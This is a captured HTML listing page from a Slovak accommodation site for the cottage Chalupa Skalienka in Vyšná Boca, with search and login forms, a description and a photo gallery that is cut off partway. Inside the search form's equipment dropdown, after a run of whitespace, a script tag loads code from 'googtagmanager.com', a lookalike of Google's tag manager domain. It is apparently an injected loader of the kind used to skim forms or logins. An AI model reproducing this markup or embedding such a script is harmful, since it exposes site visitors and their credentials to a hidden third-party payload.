

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/chalupa-skalienka/
body_size: 21953
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Chalupa SKALIENKA - Vyšná Boca - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/140891266275944.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/5870" />
    <link rel="canonical" href="https://www.ubytko.sk/chalupa-skalienka/" />


    <title>Chalupa SKALIENKA - Vyšná Boca</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

<div class="accommodation_container">
    <h1>Chalupa SKALIENKA</h1>
    <h2><b>Chalupa</b> pre 8 osôb <a href="https://www.ubytko.sk/ubytovanie/vysna-boca/">Vyšná Boca</a> - na okraji obce, pri lese</h2>

    <a id="main_image" href="https://www.ubytko.sk/user_images/big/140891266275944.jpg" title="Chalupa SKALIENKA - Vyšná Boca #1" class="main_image">
        <img src="https://www.ubytko.sk/public/special/_resize_image.php?folder=big&amp;img=140891266275944.jpg&amp;w=428&amp;h=321" alt=""/>



    </a>



    <div class="accommodation_info">

        <div class="social_container">
            <div style="float:left; margin-right:4px;" title="Odoslať cez Facebook Messenger">
                    <div id="fb-send-messenger" class="fb-message-blue" data-href="http://www.ubytko.sk/chalupa-skalienka/" style="cursor:pointer;">
                        <i></i> Odoslať
                    </div>
                </div>
            <div class="fb-like" data-href="http://www.ubytko.sk/chalupa-skalienka/" data-send="true" data-layout="button" data-width="150" style="width:150px;" data-show-faces="false" data-action="like" data-font="tahoma"></div>
            <div class="g-plusone right" data-size="medium" style="float:right;"></div>

        </div>

        <h3>Základné informácie</h3>
        <p class="font14">
            <strong>Chalupa</strong>, kapacita 8 lôžok<br />
            <b>Izby:</b> 1x4, 1x4 +postieľka
        </p>
        <p><b>ID objektu:</b> <span id="object_id">5870</span></p>
        <p>
            <b>Adresa ubytovania</b><br />135<br />032 34 Vyšná Boca<br /> <a style="color:black;" href="https://www.ubytko.sk/ubytovanie/okres-liptovsky-mikulas/">okres Liptovský Mikuláš</a>, <a style="color:black;" href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>
        </p>
        <p>
            <b>GPS:</b> <span title="severná zemepisná šírka">N</span>48° 55’ 24.23’’ , <span title="východná zemepisná dĺžka">E</span>19° 45’ 1.44’’  (<a id="show_map" data-gps="48.92339818439127::19.7504" href="#tab_location">mapa</a>)

        </p>

        <div class="btn_group">
            <a class="btn_friend" id="toggle_friend" href="#friend_popup">Poslať priateľovi</a>
            <a class="btn_fav_add" id="toggle_favourite" href="#" title="Pridať medzi obľúbené">Pridať medzi obľúbené</a>
        </div>

    </div>

    <div class="accommodation_actions">
        <a class="button_book" href="#book_popup">Rezervovať <b>Nezáväzná rezervácia<br>odoslaná priamo ubytovateľovi</b> </a>
        <a class="button_contact" href="#contact_popup">Kontaktovať <b>Všetky kontakty<br>priamo na ubytovateľa</b> </a>
        <a class="button_ask" href="#ask_popup">Opýtať sa <b>Máte otázku?<br>Ubytovateľ Vám odpovie</b> </a>
    </div>


    <div style="clear:both;"></div>
    <div class="desc-body">
        <p>
           Dovoľujeme si v&aacute;m predstaviť miesto, kam si m&ocirc;žete pr&iacute;sť odd&yacute;chnuť, odp&uacute;tať sa od dennej rutiny a str&aacute;viť pr&iacute;jemn&eacute; chv&iacute;le v čerstvom prostred&iacute; podhoria N&iacute;zkych Tatier v obci Vy&scaron;n&aacute; Boca.<br />
<br />
Chalupa Skalienka sa nach&aacute;dza na okraji obce Vy&scaron;n&aacute; Boca v blizkosti lesa a potoka,Od chaty je 5 min&uacute;t pe&scaron;ej ch&ocirc;dze k lyžiarskemu stredisku Skicentrum Bačova Roveň  alebo 1 km od lyžiarskeho strediska Čertovica. V okruhu 27 km s&uacute; ďal&scaron;ie lyž. strediska.-Myto pod Dumbierom,Tale,Jasna,Zavazna Poruba,Ziar....<br />
Či už v lete alebo v zime poskytuje chata pr&iacute;jemn&yacute; oddych v pr&iacute;tomnosti pestrej fl&oacute;ry a fauny a z&aacute;roveň je bl&iacute;zko početn&yacute;m atrakci&aacute;m liptovsk&eacute;ho regi&oacute;nu.V tomto okruhu najdete nespocetne mnozstvo kulturnych pamiatok-muzea,galerie,hrady,jaskyne-Demanovska Dolina,Janska Dolina,Vazec.<br />
Muzeum Liptovskej dediny v Pribyline.CErnohorska zeleznicka na Ciernom Balogu.Taktiez je tu niekolko moznosti na kupanie-Lipt.Jan,Tatralandia,kupalisko v Podbrezovej.....Za tyzdenny pobyt urcite nestihnete navstivit vsetky pamatihodnosti Liptova ale stravite tu pekne a nezabudnutelne chvile oddychu. Okolie chaty je veľmi vhodn&eacute; aj na cykloturistiku a pe&scaron;iu turistiku.Veľmi dobr&aacute; lokalita aj pre hub&aacute;rov.V obci je vybudovane ihrisko s umelym travnikom,taktiez je tu mineralny pramen so super vodickou.Muzeum banictva,stolna.Historicky kostol.<br />
<br />
Popis chalupy:<br />
<br />
Chalupa m&aacute; kapacitu 8 posteli v 2 izb&aacute;ch na poschod&iacute; (jedna izba je aj s postieľkou pre dieťa). V dolnej časti chalupy je spoločensk&aacute; miestnosť prepojen&aacute; s kuchyňou a jed&aacute;lňou. V spoločenskej miestnosti je rozťahovac&iacute; gauč, TV so satelitom a DVD prehr&aacute;vačom.,radio s CD prehravacom,pripojenie na internet-WIFI. Ďalej sa v pr&iacute;zem&iacute; nach&aacute;dza modern&aacute; k&uacute;peľňa so sprchov&yacute;m k&uacute;tom, WC,umyvadlo a rebr&iacute;kov&yacute;m radi&aacute;torom. a prackou. K&uacute;renie je kachlovou pecou a elektrick&yacute;mi radi&aacute;tormi<br />
Pri chate mame pre deti trampol&iacute;nu, hojdačku s preliezkou a pieskovisko, dostatok priestoru  pri chate  pre in&eacute; hry. Pr&iacute;jemn&eacute; chv&iacute;le oddychu m&ocirc;žete str&aacute;viť aj poseden&iacute;m na terase, v pr&iacute;pade zl&eacute;ho počasia v alt&aacute;nku.,pri ktoromje ohnisko,gril a k dispozicii aj kotlik na gulaz.V altanku je zavedena elektrina a k dispozicii je aj chladnicka.je . Popri chate pretek&aacute; aj men&scaron;&iacute; potok.,kde sa mozete pocas letnych dni schladit.<br />
Prajeme vsetkym navstevnikom Liptova prijemne stravene chvile a vela nezabudnutelnych zazitkov.
           <br /><br />Toto ubytovanie je zaradené do nasledovných kategórií: <a href="https://www.ubytko.sk/ubytovanie/slovensko/na-horach/">na horách</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/aktivna-dovolenka/">aktívna dovolenka</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/pre-motorkarov/">pre motorkárov</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/pre-cyklistov/">pre cyklistov</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/pre-turistov/">pre turistov</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/s-internetom/">s internetom</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/na-leto/">na leto</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/na-prenajom/">na prenájom</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/velka-noc/">Veľká noc</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/vianoce/">Vianoce</a>, <a href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a>.
        </p>
        <span class="desc-more-text"> <a class="desc-expand" href="#">Zobraziť viac</a></span>
    </div>


    <div id="accommodation_detail_tabs">

        <ul class="detail_tab_menu">
            <li><a href="#tab_photo">Fotografie</a></li>
            <li><a href="#tab_equipment">Vybavenie</a></li>
            <li><a href="#tab_price" id="tab_price_button">Cenník</a></li>
            <li><a href="#tab_occupation">Obsadenosť</a></li>
            <li><a href="#tab_poi">Atrakcie okolia</a></li>
            <li><a href="#tab_location" id="tab_map_button">Poloha na mape</a></li>
        </ul>

        <div id="tab_photo">
            <div class="accommodation_gallery">

                <a title="Chalupa SKALIENKA - Vyšná Boca #2" href="https://www.ubytko.sk/user_images/big/140891266275943.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140891266275943.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #2" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140891266275943.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #2" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #3" href="https://www.ubytko.sk/user_images/big/140891276775945.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140891276775945.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #3" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140891276775945.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #3" width="168" height="126" /></noscript>
                </a>
                <a title="pohľad na chatu, záhradu a stráň" href="https://www.ubytko.sk/user_images/big/140009728368576.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009728368576.jpg" alt="pohľad na chatu, záhradu a stráň" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009728368576.jpg" alt="pohľad na chatu, záhradu a stráň" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #5" href="https://www.ubytko.sk/user_images/big/140009737668578.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009737668578.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #5" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009737668578.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #5" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #6" href="https://www.ubytko.sk/user_images/big/142418221182287.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142418221182287.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #6" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142418221182287.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #6" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #7" href="https://www.ubytko.sk/user_images/big/142418221182288.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142418221182288.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #7" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142418221182288.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #7" width="168" height="126" /></noscript>
                </a>
                <a title="spoločenská miestnosť" href="https://www.ubytko.sk/user_images/big/135196249738604.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135196249738604.jpg" alt="spoločenská miestnosť" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/135196249738604.jpg" alt="spoločenská miestnosť" width="168" height="126" /></noscript>
                </a>
                <a title="4-lôžková izba s balkónom" href="https://www.ubytko.sk/user_images/big/140009822568587.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009822568587.jpg" alt="4-lôžková izba s balkónom" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009822568587.jpg" alt="4-lôžková izba s balkónom" width="168" height="126" /></noscript>
                </a>
                <a title="4-lôžková izba s balkónom" href="https://www.ubytko.sk/user_images/big/140009822568586.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009822568586.jpg" alt="4-lôžková izba s balkónom" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009822568586.jpg" alt="4-lôžková izba s balkónom" width="168" height="126" /></noscript>
                </a>
                <a title="4-lôžková izba s balkónom" href="https://www.ubytko.sk/user_images/big/140009822568585.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009822568585.jpg" alt="4-lôžková izba s balkónom" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009822568585.jpg" alt="4-lôžková izba s balkónom" width="168" height="126" /></noscript>
                </a>
                <a title="4-lôžková izba s výhľadom na záhradu" href="https://www.ubytko.sk/user_images/big/140009840968589.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009840968589.jpg" alt="4-lôžková izba s výhľadom na záhradu" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009840968589.jpg" alt="4-lôžková izba s výhľadom na záhradu" width="168" height="126" /></noscript>
                </a>
                <a title="4-lôžková izba s výhľadom na záhradu" href="https://www.ubytko.sk/user_images/big/140009840968588.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009840968588.jpg" alt="4-lôžková izba s výhľadom na záhradu" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009840968588.jpg" alt="4-lôžková izba s výhľadom na záhradu" width="168" height="126" /></noscript>
                </a>
                <a title="4-lôžková izba s výhľadom na záhradu" href="https://www.ubytko.sk/user_images/big/140009840968590.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009840968590.jpg" alt="4-lôžková izba s výhľadom na záhradu" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009840968590.jpg" alt="4-lôžková izba s výhľadom na záhradu" width="168" height="126" /></noscript>
                </a>
                <a title="pohľad zo spoloč. miestnosti do kuchyňe s jedálňou" href="https://www.ubytko.sk/user_images/big/135196249738605.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135196249738605.jpg" alt="pohľad zo spoloč. miestnosti do kuchyňe s jedálňou" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/135196249738605.jpg" alt="pohľad zo spoloč. miestnosti do kuchyňe s jedálňou" width="168" height="126" /></noscript>
                </a>
                <a title="pohľad z kuchyňe s jedálňou do spoloč. miestnosti" href="https://www.ubytko.sk/user_images/big/135196255838608.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135196255838608.jpg" alt="pohľad z kuchyňe s jedálňou do spoloč. miestnosti" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/135196255838608.jpg" alt="pohľad z kuchyňe s jedálňou do spoloč. miestnosti" width="168" height="126" /></noscript>
                </a>
                <a title="kuchyňa" href="https://www.ubytko.sk/user_images/big/135196249738606.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135196249738606.jpg" alt="kuchyňa" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/135196249738606.jpg" alt="kuchyňa" width="168" height="126" /></noscript>
                </a>
                <a title="kúpeľňa s WC" href="https://www.ubytko.sk/user_images/big/135196255838611.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135196255838611.jpg" alt="kúpeľňa s WC" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/135196255838611.jpg" alt="kúpeľňa s WC" width="168" height="126" /></noscript>
                </a>
                <a title="jedáleň" href="https://www.ubytko.sk/user_images/big/135196255838607.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135196255838607.jpg" alt="jedáleň" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/135196255838607.jpg" alt="jedáleň" width="168" height="126" /></noscript>
                </a>
                <a title="kúpeľňa s WC" href="https://www.ubytko.sk/user_images/big/135196258238612.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135196258238612.jpg" alt="kúpeľňa s WC" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/135196258238612.jpg" alt="kúpeľňa s WC" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #21" href="https://www.ubytko.sk/user_images/big/140891266275941.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140891266275941.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #21" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140891266275941.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #21" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #22" href="https://www.ubytko.sk/user_images/big/140891266275942.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140891266275942.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #22" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140891266275942.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #22" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #23" href="https://www.ubytko.sk/user_images/big/1504627400110105.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1504627400110105.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #23" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1504627400110105.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #23" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #24" href="https://www.ubytko.sk/user_images/big/1504627400110106.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1504627400110106.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #24" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1504627400110106.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #24" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #25" href="https://www.ubytko.sk/user_images/big/1504627400110107.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1504627400110107.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #25" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1504627400110107.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #25" width="168" height="126" /></noscript>
                </a>
                <a title="minerálny prameň 150m od chalupy" href="https://www.ubytko.sk/user_images/big/140009752268579.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009752268579.jpg" alt="minerálny prameň 150m od chalupy" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009752268579.jpg" alt="minerálny prameň 150m od chalupy" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #27" href="https://www.ubytko.sk/user_images/big/140009758268584.jpg">
